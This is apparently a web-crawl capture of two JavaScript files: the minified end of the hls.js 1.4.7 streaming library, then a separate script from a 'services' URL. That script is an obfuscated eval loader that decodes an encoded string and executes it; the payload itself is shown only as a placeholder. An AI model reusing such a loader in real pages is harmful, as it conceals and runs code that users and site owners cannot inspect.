e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.4.7"}},{key:"Events",get:function(){return S}},{key:"ErrorTypes",get:function(){return L}},{key:"ErrorDetails",get:function(){return R}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Wa},set:function(e){t.defaultConfig=e}}]),t}();return Xa.defaultConfig=void 0,Xa},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899
body_size: 1924
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"MnHGjSoFr",25,3,1))